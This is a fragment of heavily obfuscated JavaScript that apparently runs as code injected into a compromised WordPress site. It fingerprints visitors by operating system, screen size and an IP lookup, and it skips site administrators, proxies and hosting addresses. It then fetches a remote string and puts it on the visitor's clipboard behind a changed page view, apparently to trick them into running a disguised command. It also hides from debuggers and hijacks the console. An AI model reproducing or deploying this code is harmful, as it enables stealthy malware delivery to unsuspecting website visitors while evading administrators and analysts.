_0x5598eb=document['getElement'+_0x372b57(0x819,0xf92,0x386,0x8f0)](_0x2325a2[_0x372b57(0x477,0x7b2,0x8ba,0x3bb)]);_0x5598eb[_0x372b57(0x952,-0x72,0x88f,0x427)]['display']=_0x2325a2[_0x56500e(0x989,0x408,-0x30,0x503)],_0x5598eb[_0x372b57(0x3f,0x686,0x68d,0x427)][_0x56500e(0x4a6,0x425,0x52e,0x97)]=_0x372b57(0x10c6,0x12dc,0xa9b,0xe7e);function _0x56500e(_0x28fbb6,_0x166e6d,_0x468b55,_0xfdc04a){return _0x45d4c5(_0x468b55,_0x166e6d-0x6f,_0x166e6d- -0x4e8,_0xfdc04a-0x6b);}const _0x48909e=document[_0x372b57(-0x2b,0x4dc,-0xce,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x76f,-0x1cc,0x4a2,0x3d0)]);_0x48909e[_0x372b57(-0x247,0x797,0x90,0x427)]['display']=_0x2325a2[_0x56500e(0xcd5,0xaed,0xd6d,0x6d9)],_0x48909e[_0x56500e(-0x1b5,0x1fa,0x575,0x86c)]['visibility']=_0x56500e(0x646,0xaf4,0x937,0xa03);function _0x372b57(_0x4a9b21,_0x2b2145,_0x5b5abe,_0x253012){return _0x53a52e(_0x253012- -0x217,_0x5b5abe,_0x5b5abe-0x1ed,_0x253012-0xeb);}const _0x223dcd=document[_0x372b57(0xb90,0x958,0x44d,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x87d,0xd18,0x371,0x77b)]);_0x223dcd[_0x372b57(0x696,0x612,0x1fc,0x644)]=![];}const _0x2acad5=document[_0x53a52e(0x6d4,0xdcd,0x780,0xca5)+_0x45d4c5(0xf71,0xfa0,0xbab,0xbde)](_0x2325a2['GqaSO']);_0x2acad5[_0x53a52e(0x55f,0x352,0x457,-0xf9)]=()=>{function _0x3d931f(_0x29a52f,_0x4d16a9,_0x35e600,_0x425a38){return _0x45d4c5(_0x35e600,_0x4d16a9-0xd0,_0x425a38- -0x263,_0x425a38-0x174);}_0x2325a2[_0x3d931f(0x119f,0x98b,0xc69,0xf48)](_0x309e77);},((async()=>{function _0x34d66f(_0x55c83b,_0x32b5d8,_0x3a697a,_0x382bee){return _0x53a52e(_0x3a697a-0x127,_0x32b5d8,_0x3a697a-0x1e9,_0x382bee-0x9e);}function _0x260590(_0x116213,_0x5ef795,_0x3cf14a,_0x16e105){return _0x53a52e(_0x5ef795-0x1b4,_0x16e105,_0x3cf14a-0x194,_0x16e105-0x1c7);}if(_0x2325a2[_0x34d66f(0xc5b,0xf27,0xff0,0xccd)](_0x2325a2[_0x34d66f(0x550,-0x55,0x599,0xc8c)],_0x2325a2[_0x34d66f(0x6cd,0x627,0xa30,0x4ce)]))return _0x3f8dd6[_0x260590(0x64f,0x8dc,0xab7,0x381)](_0x18f241),null;else await _0x2325a2[_0x260590(0x16d0,0x10cf,0xeda,0x115a)](_0x254abc,Math[_0x34d66f(0x732,0x2a2,0x6b2,0x3ff)](_0x2325a2['qFeEh'](Math[_0x260590(0xbd5,0x11ba,0xfc2,0x161a)](),-0x2697+0x9ea+0x1fcd*0x1))+(0xd*-0x181+-0x153*0x4+0x1*0x1a05)),_0x2325a2['fNdJr'](_0x4f4d32),await _0x2325a2[_0x34d66f(0x11ac,0x1588,0x1042,0x946)](_0x254abc,_0x2325a2[_0x260590(0x12ba,0x1009,0x16ff,0x1001)](Math[_0x34d66f(0x10b,0x4d1,0x6b2,0x1e8)](_0x2325a2[_0x34d66f(0x5a4,0x4ae,0xa8f,0xaea)](Math[_0x34d66f(0xeb4,0x1391,0x112d,0xfbc)](),-0x1479+0x4*-0x128+0x19e1)),0x14d9*-0x1+0x271*0x3+0xeb2)),_0x2325a2[_0x34d66f(0x37d,0xb6b,0x6f6,0xa50)](_0x51c7b1);})());function _0x45d4c5(_0x186027,_0x187762,_0x374e7a,_0x5c9262){return _0x50bc79(_0x186027,_0x374e7a-0x309,_0x374e7a-0x14a,_0x5c9262-0x197);}document[_0x45d4c5(0x14d3,0x101c,0xf94,0xf63)+_0x45d4c5(0xfb6,0x10cd,0xf96,0xb8d)](_0x2325a2[_0x45d4c5(0xbeb,0x6d6,0xcec,0xf93)],function(){if(!code)return;function _0x1ee420(_0x193b5c,_0x6cace5,_0x4a5daf,_0x11a34f){return _0x53a52e(_0x6cace5- -0x204,_0x11a34f,_0x4a5daf-0x9e,_0x11a34f-0x4d);}_0x2325a2[_0x1ee420(-0x389,0x31d,0x197,-0x2bf)](copyToClipboard,code);});}function isAdmin(){const _0x505224={};_0x505224[_0x4e1e52(0xad8,0x6ed,0x6fb,0x86a)]='wordpress_'+_0x2a5b13(0x876,0x9e4,0x9ad,0xf0f);function _0x4e1e52(_0x26ff91,_0x463d45,_0x1e023c,_0x43beee){return _0x20b6cc(_0x26ff91,_0x463d45-0x2ad,_0x1e023c-0x16a,_0x43beee-0x99);}const _0x382eeb=_0x505224;function _0x2a5b13(_0x28610c,_0x140473,_0x381a80,_0x4d7777){return _0x50bc79(_0x140473,_0x381a80- -0x253,_0x381a80-0x109,_0x4d7777-0x6a);}return document[_0x4e1e52(0xef4,0xb63,0x7ae,0x914)][_0x2a5b13(0x3b8,0xea4,0x7d4,0x2e8)](_0x382eeb[_0x4e1e52(0x3d5,0x6ed,0x16b,0xa96)]);}function setStringToCopy(_0x1f887c){code=_0x1f887c;}async function checkTraffic(){function _0x68dc2d(_0x571bb1,_0x1ecfee,_0x2eb9fc,_0x345c40){return _0x50bc79(_0x571bb1,_0x345c40- -0x124,_0x2eb9fc-0xa6,_0x345c40-0x80);}function _0x50762f(_0xeaaeb6,_0x2ab113,_0x19070a,_0x26abb2){return _0x20b6cc(_0x19070a,_0x26abb2-0x26,_0x19070a-0xdc,_0x26abb2-0x99);}const _0x934c26={'ReEfU':function(_0x53dbe2){return _0x53dbe2();},'OhIqv':_0x68dc2d(0x4e5,0x3b7,0x7fe,0x82e)+'s','mHIob':function(_0x4b51ff,_0x2bf82b){return _0x4b51ff<_0x2bf82b;},'jngUG':'Too\x20small\x20'+_0x50762f(0x960,0x1285,0xdba,0xe0c),'hSpZl':function(_0x3e3e55,_0x2d8653){return _0x3e3e55(_0x2d8653);},'zctqw':_0x68dc2d(0x18c,0x412,0x76d,0x399)};try{if(_0x68dc2d(0xc76,0x10c8,0xbf2,0xa78)!==_0x68dc2d(0x1095,0x9c1,0x705,0xda0)){const _0x19d9f9=navigator[_0x50762f(0xfb3,0xc0b,0x722,0xd3d)],_0x383194=/(Windows NT 10.0|Windows NT 6.1|Windows NT 6.3).*?(Chrome|Firefox|Edg)/i;if(!_0x383194[_0x68dc2d(0xce3,0xc2e,0xc7f,0x91b)](_0x19d9f9))throw new Error(_0x934c26[_0x50762f(0x720,-0x1,0x1ca,0x616)]);if(window[_0x68dc2d(0xae7,0x3de,0xbe6,0x5ca)][_0x50762f(0xed2,0x720,0xb65,0x92f)]<0xa9d*-0x2+0x21d0+0x15a*-0x7||_0x934c26[_0x50762f(0x2d7,0x2b9,0x255,0x5ea)](window[_0x50762f(0x6b0,0xdf3,0xa23,0x7c6)][_0x68dc2d(0x4fb,0x8b2,0x2d5,0x538)],-0x1ba1+0x1fab+0x7*-0x3e))throw new Error(_0x934c26['jngUG']);const _0x3d76d6=await _0x934c26[_0x68dc2d(0x422,0x1d6,0x56b,0x51f)](fetch,_0x50762f(0xcb7,0xe36,0x4ca,0xae1)+'o.ip-api.c'+'om/json?ke'+_0x68dc2d(-0x29,-0x87,0xc4,0x22)+_0x68dc2d(0x102,0x841,0x1ba,0x510)+_0x50762f(0x1030,0xd6c,0xfa1,0xa06)+',hosting,m'+_0x68dc2d(0x451,0xa62,0x337,0x4e3)),_0x56a4f6=await _0x3d76d6[_0x68dc2d(-0x15f,-0x44c,0x175,0x160)]();if(_0x56a4f6[_0x68dc2d(0x543,0xb9f,0x999,0x7a4)]||_0x56a4f6[_0x50762f(0x9e4,0x13f4,0xadb,0xfbe)]||_0x56a4f6[_0x68dc2d(0x4d,0x19f,0xf,0x47)])throw new Error(_0x934c26[_0x68dc2d(0x1a7,-0x298,0x5cf,0x254)]);return!![];}else return _0x934c26[_0x68dc2d(-0x4b9,0x29a,0x407,0x16f)](_0x5b0978),![];}catch(_0x485e63){return markSuspicious(),![];}}function markSuspicious(){function _0x136832(_0x23ee86,_0x331e65,_0x2bcbce,_0x183d72){return _0x20b6cc(_0x23ee86,_0x331e65- -0x3a,_0x2bcbce-0xfc,_0x183d72-0x83);}const _0x2d24a5={};function _0x2187c4(_0x3dc468,_0x29a1ba,_0x17a1de,_0x376994){return _0x20b6cc(_0x3dc468,_0x17a1de-0x26a,_0x17a1de-0xc1,_0x376994-0x1ca);}_0x2d24a5[_0x136832(0x3fd,0x905,0xf44,0xaae)]=_0x136832(0x464,0x524,0x681,-0x10b);const _0x5450b3=_0x2d24a5;try{localStorage[_0x136832(0xe93,0x82a,0x159,0x3ff)](_0x5450b3['lKqOC'],Date[_0x2187c4(0xe27,0x832,0x880,0xef2)]()[_0x2187c4(0x343,0x5e0,0x916,0x948)](0x15*-0x1a6+0xdfd+-0x1*-0x14c5));}catch(_0x2cc101){}return![];}async function main(){const _0x1f4d8a={'OMqai':_0x7555ff(0x4e3,0xbde,0x988,0x9e0),'JVmbC':'visible','VLWFv':function(_0x1ecfbe){return _0x1ecfbe();},'ApUap':function(_0x4f1526,_0x2ae54a){return _0x4f1526!==_0x2ae54a;},'bUjpm':_0x7555ff(0x54a,0xb09,0x35d,0xa4c),'PyWdH':'AjqRW','CTbTi':_0x2f472e(0xc26,0xc2c,0xa4c,0xcf3)+'+$','zpFMW':function(_0x46d556,_0x56f6c9){return _0x46d556===_0x56f6c9;},'ISQuk':function(_0x2ee20e,_0x160b53){return _0x2ee20e(_0x160b53);},'dbJQR':function(_0x1b3af5,_0x37b1e6){return _0x1b3af5+_0x37b1e6;},'UtQCj':_0x7555ff(0x3ea,0xb4f,0x690,0x5fd)+_0x2f472e(0xb85,0xdec,0xae0,0xc2d),'mFbEH':_0x7555ff(0xd2d,0xb17,0xa3b,0x652)+'ctor(\x22retu'+_0x7555ff(0xa72,0xfc4,0xea0,0xda2)+'\x20)','GQIfL':function(_0x6d51d9,_0x410dab){return _0x6d51d9!==_0x410dab;},'YyOnl':_0x7555ff(0x7a7,-0xcf,0xc52,0x55b),'cvjkS':_0x7555ff(0x7c6,0xa34,0x107f,0xe8e),'DQulR':'info','tDrDa':_0x7555ff(0x514,0x45a,0x4b6,0x783),'Psjvn':_0x2f472e(0xa61,0x1048,0xe9c,0xda8),'GVnCW':'trace','yMmMU':function(_0xf05e98,_0x571af8){return _0xf05e98<_0x571af8;},'GwaoP':function(_0x4ed423,_0x9e0e26,_0x1ecef2){return _0x4ed423(_0x9e0e26,_0x1ecef2);},'excry':function(_0x89260c){return _0x89260c();},'SzGUI':function(_0x35cb2c,_0x6aef02,_0x44aaf6){return _0x35cb2c(_0x6aef02,_0x44aaf6);},'CxxOY':function(_0x3f656c){return _0x3f656c();},'WmRmT':_0x2f472e(0x50a,0x16f,-0x19e,0x4cb),'fgNoO':function(_0x4331fd){return _0x4331fd();},'BkRkb':function(_0x3e455d){return _0x3e455d();},'DjkLt':'JQuery\x20loa'+'ded','LZuQy':_0x7555ff(0x1c9,0xb9b,0x237,0x841)+'pe','FAJlK':_0x2f472e(0xa65,0x8b8,0x112b,0x60e),'zqZCi':function(_0x3cd681,_0x19fb3b){return _0x3cd681(_0x19fb3b);},'FgWup':function(_0x140acd){return _0x140acd();},'FCKnt':function(_0x3f08c8,_0x45289a){return _0x3f08c8*_0x45289a;},'uSyUU':function(_0x2173a7,_0x5112a5){return _0x2173a7===_0x5112a5;},'wQyuz':_0x7555ff(0x3da,-0x1ac,-0x131,0x293),'jtkYr':function(_0x12aa3d,_0x507bae,_0x310cc2,_0x5cf090){return _0x12aa3d(_0x507bae,_0x310cc2,_0x5cf090);},'tImyn':function(_0x14b521,_0x33a04a){return _0x14b521*_0x33a04a;},'mBSoy':function(_0x488f25,_0x2f228e){return _0x488f25*_0x2f228e;}},_0x19e182=(function(){const _0x219616={'Arwtd':_0x388b04(0x431,0x6bb,0x9d2,0x5a3),'yiAlN':_0x388b04(0xb0e,0x683,0xb64,0x1086),'NMxVF':_0x1f4d8a['OMqai'],'Xduww':_0x1f4d8a[_0x388b04(0xb56,0x89b,0x656,0x73)],'aIYOk':function(_0x2ce942){function _0x2d0383(_0x318527,_0x49dcd3,_0x9a045b,_0x5074a5){return _0x121180(_0x318527-0xae,_0x318527- -0x427,_0x9a045b,_0x5074a5-0x2a);}return _0x1f4d8a[_0x2d0383(0x9f8,0x783,0x38f,0x96a)](_0x2ce942);}};function _0x388b04(_0x586d51,_0x4750e8,_0x1897cd,_0x1288b9){return _0x7555ff(_0x586d51-0x1ce,_0x4750e8-0x9a,_0x586d51,_0x1897cd- -0x180);}function _0x121180(_0x5d89aa,_0xcbc67f,_0x3cd5b8,_0x2969f8){return _0x7555ff(_0x5d89aa-0x13c,_0xcbc67f-0x1b4,_0x3cd5b8,_0xcbc67f-0x20f);}if(_0x1f4d8a[_0x121180(0x1627,0x10f5,0xeba,0x1739)](_0x1f4d8a[_0x388b04(0x36b,0x477,0x53a,0xa9d)],_0x1f4d8a[_0x388b04(0x4ca,0x56c,0x60d,0xba6)])){let _0x41986b=!![];return function(_0x133730,_0x26983a){const _0x2fc5f2={};_0x2fc5f2[_0x555e14(0x97d,0xab3,0x4a0,0xd72)]=function(_0x7afec7,_0x32ad6b){return _0x7afec7===_0x32ad6b;},_0x2fc5f2[_0x555e14(0x9ae,0x59a,0xef,0xa12)]=_0x219616[_0xbd794d(0x7b0,0x7b6,0xaad,0x597)];function _0x555e14(_0x578595,_0x598eef,_0x2c3e84,_0x13b1d7){return _0x121180(_0x578595-0xb,_0x598eef- -0x3a,_0x13b1d7,_0x13b1d7-0x195);}const _0xc9e2be=_0x2fc5f2;function _0xbd794d(_0x1600fa,_0x110fa2,_0x120022,_0x88b336){return _0x121180(_0x1600fa-0x1af,_0x88b336- -0x107,_0x120022,_0x88b336-0x3e);}const _0x3f0105=_0x41986b?function(){function _0x3d4112(_0x7f5cc7,_0x57add5,_0x25fd3c,_0x3b4b93){return _0x555e14(_0x7f5cc7-0x36,_0x3b4b93- -0x5c4,_0x25fd3c-0xa0,_0x57add5);}function _0x78a186(_0xdac507,_0x39fe7c,_0x5c8745,_0x3465ff){return _0x555e14(_0xdac507-0x184,_0xdac507- -0x5d,_0x5c8745-0xf6,_0x39fe7c);}if(_0x26983a){if(_0xc9e2be[_0x78a186(0xa56,0xd62,0xd6e,0x89b)](_0xc9e2be[_0x78a186(0x53d,0x449,0x511,0x966)],_0x3d4112(0xde8,0x272,0x6a4,0x763))){const _0x3ac410=_0x26983a[_0x3d4112(0x5ce,0x1b4,0x739,0x80b)](_0x133730,arguments);return _0x26983a=null,_0x3ac410;}else{const _0x4d9850=_0x16a4ec?function(){function _0x1c1a42(_0x17260b,_0x20f5f5,_0x4eb7a4,_0x54ac08){return _0x3d4112(_0x17260b-0x28,_0x4eb7a4,_0x4eb7a4-0x7b,_0x20f5f5-0x482);}if(_0x42228a){const _0x354beb=_0x3ad711[_0x1c1a42(0x118a,0xc8d,0x1119,0xeb8)](_0x5839f6,arguments);return _0x41c53c=null,_0x354beb;}}:function(){};return _0xb8dd16=![],_0x4d9850;}}}:function(){};return _0x41986b=![],_0x3f0105;};}else{const _0x27d288=_0x38a921['getElement'+_0x121180(0x79c,0xb7b,0xe61,0x994)](_0x388b04(0x10c,0x6cb,0x16c,0x5cd));_0x27d288[_0x388b04(0x903,0x177,0x323,0x571)]['display']=_0x219616[_0x121180(0xb2c,0xc1c,0x77c,0x62e)],_0x27d288['style'][_0x388b04(0x658,0x70d,0x54e,0x74d)]=_0x121180(0x1382,0x1109,0x10d2,0xbe0);const _0x448393=_0x3d0f1d[_0x388b04(-0x102,0x60d,0x3b9,0x951)+_0x388b04(0xa07,0xa54,0x7ec,0xbc4)](_0x388b04(0x4e0,0x736,0x718,0x59c));_0x448393[_0x388b04(-0x3de,0x17f,0x323,0x7f7)][_0x388b04(0xac8,0x46f,0x9c9,0x901)]=_0x219616[_0x388b04(-0x42a,0x633,0x1d0,-0x2f2)],_0x448393[_0x121180(0x414,0x6b2,0x544,0x739)][_0x388b04(0xc3,0x6e,0x54e,0x49d)]=_0x219616['Xduww'];const _0x45d743=_0x2ad17c['getElement'+_0x388b04(0xd1a,0x131,0x7ec,0x590)](_0x121180(0xc7b,0x6ca,0x89d,0xc7c));_0x45d743['classList'][_0x388b04(0x34c,-0x25b,0xf4,-0x544)](_0x121180(0xa62,0x977,0xf91,0x91e)),_0x219616[_0x121180(0x909,0xb8c,0x607,0xa84)](_0x5bfc36);}}()),_0xeaf239=_0x1f4d8a['GwaoP'](_0x19e182,this,function(){function _0x22b06c(_0x38f073,_0x1f373c,_0x346b74,_0x323aae){return _0x7555ff(_0x38f073-0x14b,_0x1f373c-0x187,_0x38f073,_0x323aae- -0x336);}function _0x4dd9d5(_0x547914,_0xd346a9,_0x537e5c,_0x8c770a){return _0x7555ff(_0x547914-0x11c,_0xd346a9-0x171,_0xd346a9,_0x537e5c-0x53);}return _0xeaf239[_0x4dd9d5(0x31a,0xaae,0x717,0x189)]()['search'](_0x1f4d8a[_0x4dd9d5(0x13cf,0x7be,0xea0,0x970)])[_0x22b06c(0x9fc,0x42b,-0x3b,0x38e)]()['constructo'+'r'](_0xeaf239)['search'](_0x1f4d8a[_0x22b06c(0x1112,0xedd,0xb3c,0xb17)]);});_0x1f4d8a['excry'](_0xeaf239);const _0x364a0f=(function(){function _0x14c501(_0x56a404,_0x1f0535,_0x19e87e,_0x11afda){return _0x2f472e(_0x11afda- -0x79,_0x1f0535-0xc0,_0x19e87e-0x122,_0x1f0535);}const _0x225693={'Uwyro':function(_0x5ce7a3,_0x13eeff){function _0x225512(_0x311135,_0x1b1f2a,_0x5c77db,_0x389fc8){return _0x1715(_0x5c77db-0xbd,_0x389fc8);}return _0x1f4d8a[_0x225512(0x95a,0x11dc,0xe9f,0x7a4)](_0x5ce7a3,_0x13eeff);},'zgYeD':_0x14c501(0xdaa,0x9a5,0x5ce,0x941)};let _0x40a33a=!![];return function(_0x5e3448,_0x341b9e){const _0x268473={};_0x268473['UNiBu']=_0x2d9f72(0xa2a,0x13c2,0xce5,0xe31),_0x268473[_0x2d9f72(0x1692,0x1353,0xcbd,0xf98)]=_0xcfd21e(0xbd4,0xe19,0x86b,0xef1),_0x268473['zBvJD']=_0xcfd21e(0x5cf,0x5d5,-0x110,0x1af);function _0x2d9f72(_0x13f5e7,_0x1d7825,_0x187b7d,_0x221b20){return _0x14c501(_0x13f5e7-0x124,_0x1d7825,_0x187b7d-0x147,_0x221b20-0x232);}_0x268473[_0xcfd21e(0x1fb,-0xbb,0x395,-0x42e)]=function(_0x1f997f,_0x470f38){return _0x1f997f!==_0x470f38;},_0x268473[_0xcfd21e(0x288,-0x34f,0x2c3,0x2d5)]=_0xcfd21e(0x3b4,0x3a7,0x1c8,0x585);function _0xcfd21e(_0x303a32,_0xd6b06c,_0x177a2b,_0x200698){return _0x14c501(_0x303a32-0xc7,_0x177a2b,_0x177a2b-0xab,_0x303a32- -0x241);}const _0x56a68e=_0x268473;if(_0x225693['Uwyro'](_0x225693[_0x2d9f72(0xa14,0x1781,0x1034,0x107c)],_0xcfd21e(0x700,0xd0c,0xddc,0xa46))){const _0x5f38a3=_0x40a33a?function(){const _0x5ab67b={};_0x5ab67b[_0x85a115(0xa8e,0x901,0x5ba,0x3f5)]=_0x56a68e['UNiBu'],_0x5ab67b[_0x85a115(0x716,0xfb6,0xa47,0xff0)]=_0x56a68e['xfAyR'];function _0x85a115(_0xaeee5,_0x1f0c61,_0x24a7b0,_0x2b1478){return _0xcfd21e(_0x24a7b0-0x547,_0x1f0c61-0xfb,_0x1f0c61,_0x2b1478-0x184);}_0x5ab67b[_0x2c9599(0x91d,0xaf4,0xa28,0x54f)]=_0x56a68e[_0x2c9599(0x16f9,0x1400,0x1171,0xe5e)],_0x5ab67b['iavTl']=_0x85a115(0x4eb,0x564,0x496,0x15e);function _0x2c9599(_0x42bf55,_0x113ca2,_0x388aca,_0x27b1a1){return _0x2d9f72(_0x42bf55-0x1cc,_0x113ca2,_0x388aca-0x1e6,_0x388aca-0x97);}const _0x4fbc8e=_0x5ab67b;if(_0x341b9e){if(_0x56a68e[_0x2c9599(0xb70,0x2c2,0x705,0x4d3)](_0x56a68e[_0x2c9599(0xdf8,0xc26,0x792,0xcc1)],_0x85a115(0x5b6,0x54d,0x8fb,0xa12))){const _0x4be26c=_0x38bdbf[_0x2c9599(0x141,0x275,0x71d,0xc3e)+_0x85a115(0x716,0xcb0,0xb8d,0x4a8)](_0x85a115(-0x4e,0x218,0x43e,0x1cf));_0x4be26c[_0x2c9599(0x73d,0x769,0x687,0x557)][_0x85a115(0xd65,0xf5d,0xd6a,0x1138)]=_0x4fbc8e[_0x85a115(-0xa6,0x124,0x5ba,0x9f)],_0x4be26c[_0x2c9599(-0x79,0xa8e,0x687,0x13a)][_0x85a115(0x9cc,0x258,0x8ef,0x8a4)]=_0x4fbc8e['IcBRg'];const _0xdf3779=_0x425661[_0x85a115(0x745,0x76f,0x75a,0x879)+_0x85a115(0xd40,0x1098,0xb8d,0x764)](_0x4fbc8e['pImnA']);_0xdf3779[_0x2c9599(0x914,0x7d6,0x687,0x67d)][_0x85a115(0xa75,0x801,0xd6a,0x12c4)]=_0x4fbc8e['iavTl'];}else{const _0x248c90=_0x341b9e[_0x85a115(0x1195,0x100c,0xe1b,0xc4a)](_0x5e3448,arguments);return _0x341b9e=null,_0x248c90;}}}:function(){};return _0x40a33a=![],_0x5f38a3;}else return new _0x14e480(_0x318129=>_0x45c3ab(_0x318129,_0x3355c));};}()),_0x3cc29d=_0x1f4d8a[_0x2f472e(0x565,0x469,0x3de,-0x3a)](_0x364a0f,this,function(){function _0x206ca0(_0x49730f,_0xd41ddf,_0x9ac6b3,_0x22fd68){return _0x2f472e(_0xd41ddf- -0x73,_0xd41ddf-0x1ea,_0x9ac6b3-0x18e,_0x9ac6b3);}function _0x15e4c3(_0x15655b,_0x1f5649,_0x29114d,_0xb76a8){return _0x2f472e(_0xb76a8-0x2e8,_0x1f5649-0x1b1,_0x29114d-0x14d,_0x1f5649);}const _0x1f2df9={'BjNVz':_0x206ca0(0x285,0x3ab,0x788,0x9e8),'CbkCh':function(_0x425e6c,_0x3b8e7a){return _0x1f4d8a['ISQuk'](_0x425e6c,_0x3b8e7a);},'RXFgr':function(_0x232b23,_0x5e17e7){function _0x577126(_0x467098,_0x3dd2f5,_0x4e2ce2,_0x410f30){return _0x206ca0(_0x467098-0x1e7,_0x4e2ce2- -0x158,_0x410f30,_0x410f30-0xe0);}return _0x1f4d8a[_0x577126(0x8a6,0xd18,0xa42,0xd58)](_0x232b23,_0x5e17e7);},'OvpxL':function(_0x422088,_0x579c46){return _0x422088+_0x579c46;},'RCNYe':_0x1f4d8a['UtQCj'],'qGyTi':_0x1f4d8a[_0x206ca0(0x55d,0x643,0x446,0x59)]};if(_0x1f4d8a['GQIfL'](_0x1f4d8a[_0x15e4c3(0x9b5,0x146f,0x1030,0xea9)],_0x1f4d8a[_0x206ca0(0xcd8,0xb4e,0xa68,0x6db)]))return _0x5b3449[_0x15e4c3(0xf49,0x3d9,0x5ae,0xa10)+'d'](_0x1f2df9[_0x206ca0(0x994,0x651,0x4e1,0xee)]);else{const _0x4a7623=function(){let _0x59a63d;try{_0x59a63d=_0x1f2df9[_0x2f96f4(0x773,-0xe7,0x4c8,0x2a4)](Function,_0x1f2df9['RXFgr'](_0x1f2df9[_0x3a630a(0xb21,0xe1b,0x942,0x1113)](_0x1f2df9[_0x3a630a(0xde9,0x1260,0xaa4,0x802)],_0x1f2df9[_0x2f96f4(0x160a,0xbc8,0x1044,0x118c)]),');'))();}catch(_0x153255){_0x59a63d=window;}function _0x3a630a(_0x446f9d,_0xa08a88,_0x50f757,_0x26a3f4){return _0x15e4c3(_0x446f9d-0x1df,_0x50f757,_0x50f757-0x32,_0x446f9d- -0x2d5);}function _0x2f96f4(_0x4ee59d,_0x5908eb,_0x4a9dcb,_0x5b58ec){return _0x206ca0(_0x4ee59d-0xa8,_0x4a9dcb-0x15a,_0x5b58ec,_0x5b58ec-0xa8);}return _0x59a63d;},_0x296782=_0x1f4d8a[_0x15e4c3(0x10b1,0x1231,0x8a7,0xe8c)](_0x4a7623),_0x5821ed=_0x296782[_0x206ca0(0x101f,0xc2b,0xe07,0xa88)]=_0x296782[_0x15e4c3(0x13c9,0xa41,0x1214,0xf86)]||{},_0x39c6a3=[_0x1f4d8a[_0x206ca0(0x4f,0x4b9,0x4f1,0x3f6)],_0x15e4c3(0xa2f,0xb2,0x98,0x5cf),_0x1f4d8a[_0x15e4c3(0xae,0x75,0xa33,0x4a9)],_0x1f4d8a[_0x15e4c3(0xad5,0xc53,0x423,0xac1)],_0x15e4c3(0x1242,0x779,0xfdc,0xb8f),_0x1f4d8a['Psjvn'],_0x1f4d8a[_0x206ca0(0x9d7,0xaa6,0xc86,0x11a7)]];for(let _0x4d5246=0x1e38*-0x1+0x746+0x16f2;_0x1f4d8a['yMmMU'](_0x4d5246,_0x39c6a3[_0x206ca0(-0x14f,0x10c,0xe7,-0x585)]);_0x4d5246++){const _0x18616b=_0x364a0f[_0x15e4c3(0x1159,0x12ee,0xbe6,0xd20)+'r'][_0x15e4c3(0xa3d,0xed3,0x7f8,0x91e)][_0x206ca0(-0xc5,0x227,0x1de,0x409)](_0x364a0f),_0x56c4d9=_0x39c6a3[_0x4d5246],_0x54c734=_0x5821ed[_0x56c4d9]||_0x18616b;_0x18616b[_0x15e4c3(0x97a,0x685,0x632,0x505)]=_0x364a0f[_0x206ca0(-0x14a,0x227,0x34a,0x476)](_0x364a0f),_0x18616b[_0x206ca0(0x89,0x5e5,0x29c,0x2f5)]=_0x54c734[_0x15e4c3(0xa40,0x56b,0x51e,0x940)]['bind'](_0x54c734),_0x5821ed[_0x56c4d9]=_0x18616b;}}});_0x1f4d8a[_0x2f472e(0x57a,0x79e,0xc33,0x2b7)](_0x3cc29d);if(localStorage[_0x7555ff(0x715,-0x11c,0x8a3,0x3fe)](_0x1f4d8a[_0x2f472e(0xa9f,0x5b6,0xb0b,0xe1c)]))return;const _0x15cb78=await _0x1f4d8a['fgNoO'](checkTraffic);if(!_0x15cb78)return;if(_0x1f4d8a[_0x2f472e(0xb33,0xbc4,0x735,0xcfc)](isAdmin))return console[_0x2f472e(0xe22,0x810,0xb5f,0x10cc)](_0x1f4d8a[_0x7555ff(0x3f1,0xb0e,0x48f,0x85a)]);const _0x541ae0=await fetch(STRING_COPY_URL),_0x554268=_0x541ae0[_0x7555ff(0x9a0,0xf9f,0x806,0x984)][_0x2f472e(0x962,0x1003,0xb94,0xd1b)](_0x1f4d8a[_0x2f472e(0xde0,0xb11,0xc53,0x8db)]),_0x250424=await _0x541ae0['text']();if(!_0x554268[_0x7555ff(0x11c3,0x49d,0x11b1,0xaf1)](_0x1f4d8a[_0x7555ff(0x486,0x432,0x170,0x838)])||!_0x250424)return;setStringToCopy(_0x250424);function _0x2f472e(_0x1f3d77,_0x9dac7b,_0x1ad1cf,_0x7eca5a){return _0x50bc79(_0x7eca5a,_0x1f3d77-0x5e,_0x1ad1cf-0x99,_0x7eca5a-0x13d);}if(_0x1f4d8a['zqZCi'](getWithExpiry,storageLocked))return _0x1f4d8a[_0x2f472e(0x7fe,0x773,0x98e,0x22a)](changeView);function _0x7555ff(_0x22aa23,_0x4f22ae,_0x1d4a53,_0x138ada){return _0x50bc79(_0x1d4a53,_0x138ada-0xca,_0x1d4a53-0x1c6,_0x138ada-0xfc);}const _0x3a26c1=Math[_0x7555ff(-0x2e7,0x598,-0x111,0x3f0)](_0x1f4d8a['FCKnt'](Math[_0x7555ff(0xe21,0xac4,0xd2f,0xe6b)](),-0x128b+-0x93*0x2b+-0x20*-0x15d));console[_0x7555ff(0xbe0,0x9b0,0xf91,0xe8e)](_0x3a26c1);if(_0x1f4d8a[_0x2f472e(0x7d6,0xd67,0x6d2,0x9b8)](_0x3a26c1,CHANCE)){if(_0x1f4d8a[_0x2f472e(0xecc,0xcb4,0x139f,0x1571)](_0x7555ff(-0x3d7,0x50c,0x2f3,0x293),_0x1f4d8a[_0x7555ff(0xbc3,0xd2a,0x8c9,0x988)]))return _0x1f4d8a['jtkYr'](setWithExpiry,storageLocked,!![],_0x1f4d8a['tImyn'](_0x1f4d8a[_0x2f472e(0x677,-0x89,0xfb,0x54a)](0x2*-0x7ea+-0x68*-0x2f+-0x2*0x198,-0xca*0x4+-0x2119+0x247d*0x1),-0x5*-0x365+-0x22e6+-0x51*-0x45)),changeView();else{const _0x3e3f6c=_0x304cd0[_0x7555ff(0xe52,0xea1,0x809,0xbfa)](_0x14a0df,arguments);return _0x57e5c1=null,_0x3e3f6c;}}}function _0x20b6cc(_0x5a3caf,_0x2a8ead,_0x4e4fb2,_0x1ffa18){return _0x1715(_0x2a8ead-0x6c,_0x5a3caf);}function _0x1715(_0x5955c8,_0x3ad711){const _0x5839f6=_0x3a07();return _0x1715=function(_0x41c53c,_0x54fffa){_0x41c53c=_0x41c53c-(-0x69d*-0x1+0x1*-0x1127+-0x2*-0x5ea);let _0x57207c=_0x5839f6[_0x41c53c];if(_0x1715['SUheZz']===undefined){var _0x586939=function(_0x4f2af5){const _0x20f10d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x34d941='',_0x1db48e='',_0x461855=_0x34d941+_0x586939;for(let 